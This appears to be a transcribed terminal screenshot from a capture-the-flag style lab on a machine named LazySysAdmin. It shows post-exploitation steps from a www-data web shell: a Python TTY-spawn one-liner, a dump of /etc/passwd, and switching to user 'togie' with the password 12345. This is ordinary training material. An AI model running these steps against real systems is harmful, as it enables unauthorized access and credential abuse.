 Applications Places Terminal Wed 22:07 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<ww/html/wordpress/wp-content/themes/twentyfifteen$ su togie
su togie
Password:
su: Authentication failure
<ww/html/wordpress/wp-content/themes/twentyfifteen$ su togie
su togie
Password: 12345
togie@LazySysAdmin:/var/www/html/wordpress/wp-content/themes/twentyfifteen$